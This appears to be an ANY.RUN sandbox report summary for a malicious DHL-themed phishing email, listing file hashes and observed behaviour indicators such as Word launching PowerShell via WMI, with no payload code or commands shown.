





| File name: | Re_Your DHL parcel_shipment.eml |
| Full analysis: | https://app.any.run/tasks/96a155c5-6c53-4754-b593-be6b54bc71e6 |


| Verdict: | Malicious activity |
| Analysis date: | July 17, 2019, 12:36:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF line terminators |
| MD5: | 933B6135CD019A8E366C6DC6A11C862A |
| SHA1: | E72951E4F93265E8107C24E1BC24FD240B771BA9 |
| SHA256: | 76D41488B531904D44BE2D8F10763D087C99E0D656C1247F46842E8AC04FF52C |
| SSDEEP: | 12288:OF+WwuEOnxhhxJ7VI8oSN/QI77FaDC6X5lopq0QExM+zHsoSPynzUZZC0vAH2kHd:OCun9Wex |
MALICIOUS

Starts Visual C# compiler
- powershell.exe (PID: 2128)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 3120)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3612)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3380)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 3120)
- powershell.exe (PID: 2128)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3380)
Executed via COM
- EXCEL.EXE (PID: 2548)
- EXCEL.EXE (PID: 1512)
- excelcnv.exe (PID: 2788)
- EXCEL.EXE (PID: 988)
PowerShell script executed
- powershell.exe (PID: 3120)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 2128)
Executed via WMI
- powershell.exe (PID: 3120)
- powershell.exe (PID: 2128)
- powershell.exe (PID: 3400)
Uses RUNDLL32.EXE to load library
- WINWORD.EXE (PID: 3612)
INFO

Manual execution by user
